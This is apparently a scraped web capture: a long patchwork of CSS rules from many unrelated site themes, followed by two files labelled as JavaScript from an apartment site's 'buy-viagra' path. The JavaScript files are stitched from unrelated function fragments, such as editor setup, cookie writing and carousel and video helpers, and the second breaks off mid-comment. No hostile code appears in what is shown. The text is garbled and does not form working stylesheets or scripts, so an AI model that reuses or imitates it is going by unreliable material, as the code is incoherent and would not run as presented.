.et_pb_section_5.et_pb_section{background-color:rgba(0,0,0,0.05)!important}
.et_pb_section_6.et_pb_section{background-color:rgba(0,0,0,0.9)!important}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-6{width:50%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-9{width:75%}
.loginbtt-3{float:left;padding:0 0 0 70px;}
#block-atoblogs-momenu .loginbtt-3{padding:0 !important;float:none !important;background:transparent !important;text-align:left !important;}
#block-atoblogs-momenu .loginbtt-3 a{background:transparent !important;color:#eee !important;padding:10px !important;border-bottom:1px dashed #999 !important;text-align:left !important;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-6{width:50%}

.article-content .row .col-lg-6{ width:50%; float:left;}
.widget-title h3,.widget-title-home h3{color:#6495ed}

#content_box {
    float: left;
    width: 100%;
}

#content_box .excerpt .post-content, #content_box .excerpt-medium .post-content {
font-size: 13px;
}

.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.et_pb_divider_internal{display:inline-block;width:100%}
.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}
.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}
.card-header+.list-group .list-group-item:first-child{border-top:0}
.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}
.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}


li.menu-item a {
color:red;
}


.header_action li.signupv2 {
    background-color: #f87070;
    color: #fff;
    padding: 5px 15px;
    border-radius: 5px;
    transition: 0.4s linear;
    text-transform: uppercase;
}


.header_action li.signupv2 a {
    color: #fff !important;
}


.header_action li.signupv2:hover {
    background-color: #ED6161;
}


.header_action li.signupv2:hover:after {
    width: 0;
}









#warn_all_box {
	width: 74px;
	margin-left: 0px;
        display:block;
        float:left;
}



#warn_all_box a.warntypall:link, a.warntypall:visited {
	background-color: #ffffff;
	width: 71px;
	height: 12px;
	border: 1px solid #DDD;
	display: block;
}

#warn_all_box a.warntypall:hover {
	background-color: rgb(255,99,0);
	border: 1px solid #DDD;
}

#warn_all_box a.warntypallsel:link, a.warntypallsel:visited {
	background-color: rgb(255,99,0);
	width: 71px;
	height: 12px;
	border: 1px solid #DDD;
	display: block;
}

.site-title {
	color: #d11415;
	font-size: 25px;
	line-height: 1.2;
	margin: 0 60px;
	padding: 0;
}

.site-title a {
	color: inherit;
}

.site-title a:active,
.site-title a:focus,
.site-title a:hover {
	color: #222;
}

	.site-description,
	.site-title {
		margin: 0 90px;
	}


#page {
  text-align: left;
  min-height: 960px;
}

.homepage a:hover, .subscribe-box-content .button, .bubble-box, footer #wp-calendar thead th, footer #wp-calendar tbody #today,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .home #mainmenu .homepage{
	background-color: #BF473C !important;
}

.welcomebg {
    background: #87bd71;
    width: 100%;
    height: auto;
    min-height: 295px;
    padding: 0px;
    margin-top: 1px;
    float: left;
}


.container {
  margin: 0 auto;
  position: relative; }

      .container.is-fluid {
        margin-left: 64px;
        margin-right: 64px;
        max-width: none;
        width: auto; }
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-4{width:33.33333333%}
.layout_stretch #featured .featured-inner,.layout_stretch #main .main-inner,.layout_stretch #featured_below .featured_below-inner{padding-right:10px;padding-left:10px}
#top #branding .content,#featured .featured-inner,#main .main-inner,#featured_below .featured_below-inner,#bottom #colophon{height:100%}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}




.hero, .dolphin-ads {
	text-align: center;
	padding: 1em;
	background-color: #eee;
}


.dolphin-ads span,
.hero span {
	display: block;
    color: #999;
}
.et_pb_row_8.et_pb_row{padding-bottom:0px}
.et_pb_row_7.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}
.et_pb_row_0.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}
.et_pb_row_12.et_pb_row{margin-top:0px!important;padding-top:0px;padding-bottom:0px;padding-left:0px}
.et_pb_row_10.et_pb_row{padding-bottom:0px}
.et_pb_row_11.et_pb_row{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}
.et_pb_row_3.et_pb_row{padding-bottom:0px}
.et_pb_row_4.et_pb_row{margin-top:0px!important;padding-top:0px;padding-bottom:0px}
.et_pb_row_5.et_pb_row{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}
.et_pb_row_6.et_pb_row{padding-right:0px;padding-left:0px}


.messages_grid .et_pb_row {
	width: 90% !important;
}
.row{margin-left:-15px;margin-right:-15px}
 
 
 


.bbe-container-wrap[data-bgpattern]:not([data-bgpattern="0"]) .container .row {  opacity: 0.9; -ms-transition:.5s; -moz-transition:.5s; -webkit-transition:.5s; transition:.5s;}

.bbe-container-wrap[data-bgpattern]:hover .container .row { opacity: 1}

#layout-header {width: 910px;}
#layout-content {width: 910px;}
#layout-footer {width: 910px;}
#layout {min-width: 910px;}



#layout-header,
#layout-content,
#layout-footer {
	margin: 0 auto;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
}


.mobile-view #layout {
	min-width: 0;
}


.mobile-view #layout-header,
.mobile-view #layout-content,
.mobile-view #layout-footer {
	width: auto !important;
	padding: 0;
}
.section#presentation .video{width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;z-index:1;background:#000}
.video{position:relative;overflow:hidden}
.video .owl-vid-nav{background:none;height:0}
.video .owl-vid-next,.video .owl-vid-prev{position:absolute;top:0;bottom:0;background:#000;width:40px;cursor:pointer}
.video .owl-vid-prev{left:0}
.video .owl-vid-prev.playing{left:-40px}
.video .owl-vid-next{right:0}
.video .owl-vid-next.playing{right:-40px}
.video .owl-dots{position:absolute;bottom:6px;right:0;width:40px;text-align:center}
.video .owl-dots .owl-dot{display:inline-block}
.video .owl-vid-next::before,.video .owl-vid-prev::before{color:#777}
.video video::-webkit-media-controls{opacity:0}
.video.playing .video__launcher{display:none}
.video.playing:hover video::-webkit-media-controls{opacity:1}
.footer-nav__list,.footer-nav__subnav-list{margin:0;padding:0;width:100%;list-style:none}
.footer-nav__subnav-list{display:none;padding-top:40px}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}


.site-inner {
	clear: both;
	overflow: hidden;
	padding-top: 40px;
}


.blognews-landing-page .content,
.blognews-landing-page .site-inner {
	padding: 0;
}


	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.home-left,
	.home-right,
	.site-footer .wrap,
	.site-inner,
	.title-area,
	.site-container .sidebar-primary,
	.site-container .content,
	.site-container .content-sidebar-wrap,
	.site-container .sidebar-secondary {
		width: 100%;
	}
#header-top .dfp-tag-wrapper .dfp-tag-wrapper,#dfp-ad-adbotttom{align-items:center;overflow:auto;justify-content:center;width:100%;border:none;padding:18px 0 0;}
.dfp-tag-wrapper .dfp-tag-wrapper{margin:0 auto;height:auto;border:1px solid #D9DBDD;padding:9px;position:relative;float:left;font-size:0px;line-height:0px;}
.advn600 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:18px;}
.advn250 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:16px;}
.advn125 .dfp-tag-wrapper .dfp-tag-wrapper{margin-bottom:9px;}

.lista { background:#f0f1f2; }

.lista td,.lista2 td{padding:5px}
.text-white{color:#fff!important}


.page .text-white {
  color: #fff;
}


.page a.text-white:hover,
.page a.text-white:focus {
  color: #00a99d;
}

  .page a.text-white-sm:hover,
  .page a.text-white-sm:focus {
    color: #00a99d;
  }


.btn-primary-variant-1.btn.text-white:focus {
  color: #fff;
  background-color: transparent;
}


.btn-primary-variant-1.btn.text-white:hover {
  color: #fff;
}



.pea_cook_more_info_popover {
    display:none;
    position: absolute;
    top: 0;
    z-index: 1000000;
    height: 80%;
    width: 100%;
    left: 0;
}


.pea_cook_more_info_popover h2{
    font-size: 22px;
    font-weight: bold;
}

.pea_cook_more_info_popover h3{
    font-size: 22px;  font-weight: bold;
}


.entry-meta .date a:before {
	content: "\f303";
}


.single-author .entry-meta .author,
.sticky.format-standard .entry-meta .date,
.sticky.format-audio .entry-meta .date,
.sticky.format-chat .entry-meta .date,
.sticky.format-image .entry-meta .date,
.sticky.format-gallery .entry-meta .date {
	display: none;
}


.format-chat .entry-meta .date a:before {
	content: "\f108";
	margin-right: 2px;
}


.format-status .entry-meta .date a:before {
	content: "\f105";
}
#footer-info,#footer-info a{color:#e8e8e8}
#footer-info{font-size:15px}


div.splc-wrapper{
    display: none;
}

div.splc-wrapper.slick-initialized {
    display: block;
}
.vc_row,.wpb_row,.wpb_column,.vc_column-inner,.wpb_content_element,.vcex-module{border-color:transparent;border-style:solid}
#gnavi,.band,#breadcrumb,.read-more,.sns-msg,div[id*=sns-],div[id*=snsf-],div[id*=snsi-],#page-top,#adsense,#paging,.pnavi,.reply,#respond,#trackback,#search,.thk_rss_feedly,ins.adsbygoogle{display:none !important}
.tb-megamenu-item .mega-group-title{font-size:1.1em;}


.home-articles .article-text {
	margin-top: -18px;
}

@charset "UTF-8";

.pc2015-banner-200x200 img {
  width: 200px;
  height: 200px;
}


.pc2015-banner-200x78 img {
  width: 200px;
  height: 78px;
}


.pc2015-banner-180x40 img {
  width: 180px;
  height: 40px;
}

.pc2015-main-ads a.pc2015-banner {
  left: 585px;
  top: 0;
}

.hpbox .ttdiv { color:#f47900 }

.hpbox .ttdiv span { color:#fff }
header .dropdown[data-active=true] .column_nav.c1,header .dropdown[data-active=true] .column_nav.c2{margin-left:8em}
header .dropdown[data-active=true] .column_nav{width:21%;text-align:center}
header .dropdown[data-active=true] .column_nav li{text-align:left;width:16em}
header .dropdown[data-active=true] .column_nav .column_nav{margin-top:1em;margin-left:0!important}
.rev_slider_wrapper{position:relative;z-index:0;width:100%}

.sub-menu .menu-item-has-children:after { color: #fff }

.main-nav__item {
  margin: 0 15px; }

#menu ul li.menu-item-4959 ul, #menu ul li.menu-item-9986 ul {
	width:200px;
}

.homepage-deeper-column1 .vc_column-inner {
	border-right: 1px solid #e4e5e5;
    padding-right: 30px;
}
.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:both}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}



.main-content-section {
   padding-top: 20px;
}

.main-content-section .tg-one-half {
   width: 48.75%;
   padding-bottom: 0;
}
.tablepress-id-273 .row-4 td{background-color:#fb7762}
.tablepress-id-274 .row-4 td{background-color:#F7E156}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}
.typo-heading, .author-wrapper .author-name, .post-navigation .nav-subtitle, .post-navigation .nav-title, .blog-container .heading, .error404 h1, .error404 .error-title, .error404 .error-text a, h2.widget-title,h2.widgettitle, #secondary .elementor-widget-container h5:first-of-type {font-family:"Roboto",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:900;}
.flag-img .elementor-widget-container{text-align: right;}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

	.row-navigazione-dettaglio {
		display:none;
	}

	.row-contenuti-dettaglio {
		padding-top:10px;		
	}

.experience-body .row {
    margin-top: 10px;
}

      #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause_0:hover #bwg_slideshow_play_pause-ico_0 {
        display: inline-block !important;
      }

      #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0 {  
        display: none !important;
        color: #FFFFFF;        
        font-size: 60px;
        cursor: pointer;
        position: relative;
        z-index: 13;
      }

      #bwg_container1_0 #bwg_container2_0 #bwg_slideshow_play_pause-ico_0:hover {  
        color: #CCCCCC;
        display: inline-block;
        position: relative;
        z-index: 13;
      }

#ca_info_plus {
    box-sizing:border-box;
    overflow: auto;
    height: 254px;
    padding-right:10px;
	color:#000;
	text-align:left;
}

#ca_info_plus  p{
	color:#000;
	text-align:left;
	font-size:12px;
	margin-top:.4em;
}

#ca_info_plus  h2{
	margin-top:.6em;
}
.ct-main-navigation .menu-item,
.ct-main-navigation
.page_item{position:relative;padding-top: .25rem;padding-bottom: .25rem}
.ct-main-navigation .menu-item .menu-item,
.ct-main-navigation .page_item
.page_item{padding: .25rem 0.125rem;line-height:1.6}
.ct-main-navigation .menu-item .menu-item:not(:first-child)::after,
.ct-main-navigation .page_item .page_item:not(:first-child)::after{content:'';display:block;position:absolute;opacity:0.125;-webkit-transition:opacity 100ms ease-in;transition:opacity 100ms ease-in;border-top:1px solid currentcolor;top:0;right:0;left:0}
#footer-navigation .menu-item{display:inline-block;width:48%;padding-top: .25rem;padding-bottom: .25rem}
#footer-navigation .menu-item:not(:last-child){padding-top:0;padding-bottom:0;margin-right:3.25rem}
.view-cfa-test-prep.view-display-id-test_prep_categories .views-row-last{margin-bottom:45px;}
.page-products .test-prep-exam-levels .views-row{margin-left:1em;}
.page-products .test-prep-exam-levels .views-row-last{margin-bottom:2em;padding:0 0 1em;border-bottom:1px solid #eee;}
.view-display-id-products_header .views-row{margin-bottom:10px;}
.view-display-id-products_header .views-row.views-row-last{margin:0;}
.af-deals .views-row{margin:0 0 20px;}
.blogroll .views-row{margin:0 0 20px;}
.view-blogroll ul .views-row-last{border:none;padding:0;}
.view-upcoming-events ul .views-row-last{border:none;padding:0;}
.secondary-navigation.toggled .dropdown-menu-toggle:before{content:"\f107"!important}
.secondary-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.rtl .secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{transform:rotate(180deg)}
.secondary-navigation .menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
.secondary-navigation .menu-item-has-children .dropdown-menu-toggle{padding-right:20px}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}


.container_840 {
    background: rgba(0,0,0,0.17);
    padding-top: 25px;
    padding-bottom: 25px;
}
.footer-content{margin:0 auto}
.et_pb_row,.et_pb_column .et_pb_row_inner{padding:21px 0}

.st { font-size:0.7em;}



.content-area .center .st strong {
	font-size: large;
}

ul.button {
	padding: 0;
	width: 100%;
	margin: 0 auto;
	
	margin-top: 3em;
}

ul.button li {
	margin-left: 8px;
	list-style: none;
	display: inline-block;
}

ul.button li a {
	color: #FFF;
	padding: 0.7em 1.5em;
	border: none;
	text-decoration: none;
	font-weight: bold;
	font-size: 1.5em;
	text-transform: uppercase;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-o-border-radius: 5px;
	background: #F8CD53;
}

ul.button li a:hover {
	color: #CCC;
	background: #fff;
}


.responsive-menu ul li.lang.first {
    margin: 20px 0;
}


.responsive-menu ul li.lang {
    text-align: center;
    width: 100%;
    padding: 0;
    border-bottom: none;
    font-size: 21px;
    margin: 0 0 20px 0;
    background: #ddd;
    border-radius: 10px;
    box-shadow: 0 0 6px #ddd;
}


.responsive-menu ul li.lang a {
    padding: 15px 0;
    color: #777;
}
 #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:7px;}




.box.clear {
  margin: 0;
  padding: 0;
}


.clear div.content {
  clear: both;
}
.carousel-content{color:#bdbdbd;font-family:GothamRounded-Light}

.row {
  margin-right: -15px;
  margin-left: -15px;
}
.subhead,.subhead a{font-size:11px;color:#777}

a,a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
.woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
.nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .testimonialbox .kadtestimoniallink:hover, .star-rating {color: #2d5c88;}

.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a {color: #777;}
.carousel-inner{position:relative;width:100%;overflow:hidden}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/owl.carousel.js
body_size: 1261
content:
         function removeWithAnimation() {            var timeout = setTimeout(function () {
               $tip.off($.support.transition.end).detach()
            }, 500)
            $tip.one($.support.transition.end, function () {
               clearTimeout(timeout)
               $tip.detach()
            })
         }

function initMCE(selector) {	tinyMCE.init({
		// General options
		mode : "specific_textareas",
		editor_selector : selector,
		theme : "advanced",
		plugins : "autolink,lists,style,layer,table,advhr,advimage,advlink,inlinepopups,contextmenu,fullscreen,noneditable,visualchars,nonbreaking,xhtmlxtras,wordcount,advlist,imagemanager",
		language : ($("html").attr("lang") == "fr-CA" ? "fr" : "en"),
	
		// Theme options
		theme_advanced_buttons1 : "bold,italic,underline,strikethrough,|,justifyleft,justifycenter,justifyright,justifyfull,|,styleselect,fontselect,fontsizeselect,|,forecolor,backcolor",
		theme_advanced_buttons2 : "bullist,numlist,|,outdent,indent,blockquote,|,undo,redo,|,link,unlink,|,insertimage,image,|,tablecontrols,|,hr,removeformat,visualaid,|,sub,sup,|,charmap,fullscreen,code",
		theme_advanced_buttons3 : "",
		theme_advanced_toolbar_location : "top",
		theme_advanced_toolbar_align : "left",
		theme_advanced_statusbar_location : "bottom",
		theme_advanced_resizing : true,
	
		// Custom tinyMCE css
		content_css : "css/tiny_mce.css",
	
		// Drop lists for link/image/media/template dialogs
		template_external_list_url : "lists/template_list.js",
		external_link_list_url : "lists/link_list.js",
		external_image_list_url : "lists/image_list.js",
		media_external_list_url : "lists/media_list.js",
	
		// Style formats
		style_formats : [
			{title : 'Paragraph', block : 'p'},
			{title : 'Heading 1', block : 'h3'},
			{title : 'Heading 2', block : 'h4'},
			{title : 'Heading 3', block : 'h5'}
		],
	
		// Setup event
		setup : function(ed) {
			ed.onInit.add(function(ed, evt) {
				ed.init_content = ed.getContent();
			});
		}
	});
}

	function tick(){		$('#ticker li:first').slideUp(function(){
			$(this).appendTo($('#ticker')).slideDown();
		});
	}

            function e(t, e) {                return t[s](e)
            }

    function fromPairs(pairs) {      var index = -1,
          length = pairs == null ? 0 : pairs.length,
          result = {};
      while (++index < length) {
        var pair = pairs[index];
        result[pair[0]] = pair[1];
      }
      return result;
    }

	function setCookie(name,value,days) {		if (days) {
			var date = new Date();
			date.setTime(date.getTime()+(days*24*60*60*1000));
			var expires = "; expires="+date.toGMTString();
		}
		else var expires = "";
		document.cookie = name+"="+value+expires+"; path=/";
	}

function vcWaypoints() {	$($fullscreenSelector+' .wpb_animate_when_almost_visible').each(function() {
			var $vcOffsetPos = ($('#nectar_fullscreen_rows').length > 0) ? '200%' : '90%';
			var $that = $(this);
			var waypoint = new Waypoint({
	 			element: $that,
	 			 handler: function(direction) {
	 			 	if($that.parents('.wpb_tab').length > 0 && $that.parents('.wpb_tab').css('visibility') == 'hidden' || $that.hasClass('animated')) { 
					     waypoint.destroy();
					     return;
					}
	 				$that.addClass("animated");
	 				$that.addClass("wpb_start_animation");
	 				waypoint.destroy();
				},
				offset: $vcOffsetPos
			}); 
	});
}

function wds_blindH(wds, current_image_class, next_image_class, direction) {  wds_grid(wds, 10, 1, 0, 0, 0, .7, 0, current_image_class, next_image_class, direction, 0, 0, 'ease-in-out');
}

    function setCssAll( str1, str2 ) {        return setCss(prefixes.join(str1 + ';') + ( str2 || '' ));
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/frontend.min.js
body_size: 9254
content:
function overflowNotHidden(el) {    var overflow = getComputedStyle(el, '').getPropertyValue('overflow-y');
    return (overflow !== 'hidden');
}

function format(value) {	value = parseFloat(value);
	return value.toFixed(2);
}

		function make_popup_visible( $popup, $delay, $cookie_exp, $cookie_content ){			if ( ! $popup.hasClass( 'et_bloom_visible' ) ) {
				setTimeout( function() {
					$popup.addClass( 'et_bloom_visible et_bloom_animated' );
					$stats_data_container = 0 != $popup.find( '.et_bloom_custom_html_form' ).length ? $popup.find( '.et_bloom_custom_html_form' ) : $popup.find( '.et_bloom_submit_subscription' );
					update_stats_table( 'imp', $stats_data_container );
					if ( '' != $cookie_exp ) {
						set_cookie( $cookie_exp, $cookie_content );
					}
					if ( $( '.et_bloom_resize' ).length ) {
						$( '.et_bloom_resize.et_bloom_visible' ).each( function() {
							define_popup_position( $( this ), true, 0 );
						});
					}
					display_image( $popup );
				}, $delay );
			}
		}

      function parseTimestampMap(input) {        var settings = new Settings();
        parseOptions(input, function (k, v) {
          switch (k) {
            case "MPEGT":
              settings.integer(k + 'S', v);
              break;
            case "LOCA":
              settings.set(k + 'L', parseTimeStamp(v));
              break;
          }
        }, /[^\d]:/, /,/);
        self.ontimestampmap && self.ontimestampmap({
          "MPEGTS": settings.get("MPEGTS"),
          "LOCAL": settings.get("LOCAL")
        });
      }

  function pointer(event) {    return { x: pointerX(event), y: pointerY(event) };
  }

    function _createDismissLink(dismissText) {      var dismissLink = document.createElement('a');
      _setElementText(dismissLink, dismissText);
      dismissLink.id = dismissLinkId;
      dismissLink.href = '#';
      dismissLink.style.marginLeft = '24px';
      dismissLink.style.color='white';
      dismissLink.style.padding = '10px';
      dismissLink.style.display = 'inline-block';
      return dismissLink;
    }

        function windows() {            return navigator.userAgent.match(/IEMobile/i);
        }

	    function ThrottleOperator(durationSelector) {	        this.durationSelector = durationSelector;
	    }

	function shadeColor(color, shade) {	    var colorInt = parseInt(color.substring(1),16);
	
	    var R = (colorInt & 0xFF0000) >> 16;
	    var G = (colorInt & 0x00FF00) >> 8;
	    var B = (colorInt & 0x0000FF) >> 0;
	
	    R = R + Math.floor((shade/255)*R);
	    G = G + Math.floor((shade/255)*G);
	    B = B + Math.floor((shade/255)*B);
	
	    var newColorInt = (R<<16) + (G<<8) + (B);
	    var newColorStr = "#"+newColorInt.toString(16);
	
	    return newColorStr;
	}

    function TrackButton(player, options) {      classCallCheck(this, TrackButton);
      var tracks = options.tracks;
      var _this = possibleConstructorReturn(this, _MenuButton.call(this, player, options));
      if (_this.items.length <= 1) {
        _this.hide();
      }
      if (!tracks) {
        return possibleConstructorReturn(_this);
      }
      var updateHandler = bind(_this, _this.update);
      tracks.addEventListener('removetrack', updateHandler);
      tracks.addEventListener('addtrack', updateHandler);
      _this.player_.on('ready', updateHandler);
      _this.player_.on('dispose', function () {
        tracks.removeEventListener('removetrack', updateHandler);
        tracks.removeEventListener('addtrack', updateHandler);
      });
      return _this;
    }

        function k(a) {            c.$TriggerEvent(o.$NAVIGATIONREQUEST, a, d)
        }

    function customOmitClone(value) {      return isPlainObject(value) ? undefined : value;
    }

	function tm_apply_parallax() {		var $this = $(this),
			element_top = $this.offset().top,
			window_top = $tm_window.scrollTop(),
			y_pos = ( ( ( window_top + $tm_window.height() ) - element_top ) * 0.3 ),
			main_position;
		main_position = 'translate(0, ' + y_pos + 'px)';
		$this.find('.tm_parallax_bg').css( {
			'-webkit-transform' : main_position,
			'-moz-transform'    : main_position,
			'-ms-transform'     : main_position,
			'transform'         : main_position
		} );
	}

function bwg_slideshow_resize() {  jQuery(".bwg_slideshow").each(function () {
    bwg = jQuery(this).attr('data-bwg');
    if ( jQuery("#bwg_slideshow_image_container_" + bwg).length ) {
      bwg_params[bwg] = JSON.parse(jQuery("#bwg_slideshow_image_container_" + bwg).attr("data-params"));
      bwg_params[bwg]['event_stack'] = [];
      bwg_popup_resize(bwg);
    }
  });
}

function woof_init_tooltip(){    jQuery(".woof_tooltip_header").tooltipster({
            theme: 'tooltipster-noir',
            side: 'right'
        });
}

			function et_get_animation_classes() {				return [
					'et_animated', 'infinite', 'et-waypoint',
					'fade', 'fadeTop', 'fadeRight', 'fadeBottom', 'fadeLeft',
					'slide', 'slideTop', 'slideRight', 'slideBottom', 'slideLeft',
					'bounce', 'bounceTop', 'bounceRight', 'bounceBottom', 'bounceLeft',
					'zoom', 'zoomTop', 'zoomRight', 'zoomBottom', 'zoomLeft',
					'flip', 'flipTop', 'flipRight', 'flipBottom', 'flipLeft',
					'fold', 'foldTop', 'foldRight', 'foldBottom', 'foldLeft',
					'roll', 'rollTop', 'rollRight', 'rollBottom', 'rollLeft', 'transformAnim',
				];
			}

    function createMaximumVO(dir) {      return {
        direction: dir,
        distance: 0
      }
    }

function initScrollToTopButton(){	if($j('#scroll-to-top')){
		$j('#scroll-to-top').click(function(e) {	
			$j(window).scrollTo(0, {duration:500, interrupt:false });
		})
	}
}

      function handleScrub(e) {        /*
                 if (wasPlaying == false){
                 pauseMovie();
                 }else{
                 //console.log(o.type);
                 playMovie();
                 }
                 */
        //console.log(o.type);
        //return;
        var argperc = (e.pageX - (scrubbar.offset().left)) / (scrubbar.children().eq(0).width());
        seek_to_perc(argperc);
      }

function setup() {  // setup once
  if ( isSetup ) {
    return;
  }
  isSetup = true;
  // -------------------------- box sizing -------------------------- //
  /**
